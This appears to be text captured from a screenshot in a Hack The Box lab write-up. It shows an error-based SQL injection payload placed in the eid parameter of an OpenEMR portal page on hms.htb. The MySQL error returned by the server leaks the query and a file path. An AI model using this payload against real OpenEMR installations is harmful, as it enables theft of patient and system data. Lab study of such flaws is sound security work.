 hms.htb/portal/add_edit_event_user.php?eid=%E2%80%8B1 ANDEXTRACTVALUE(0,CONCAT(0x5c,VERSION
Burp
Homepage Forum Wiki Getting Started Mozilla News
Query Error
ERROR: query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name FROM openemr_postcalendar_events LEFT JOIN facility ON (openemr_postcalendar_events.pc_facility = facility.id) WHERE pc_eid = 1
ANDEXTRACTVALUE(0,CONCAT(0x5c,VERSION()))
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'ANDEXTRACTVALUE(0,CONCAT(0x5c,VERSION()))' at line 4
/var/www/hms.htb/public_html/portal/add_edit_event_user.php at 121:sqlQuery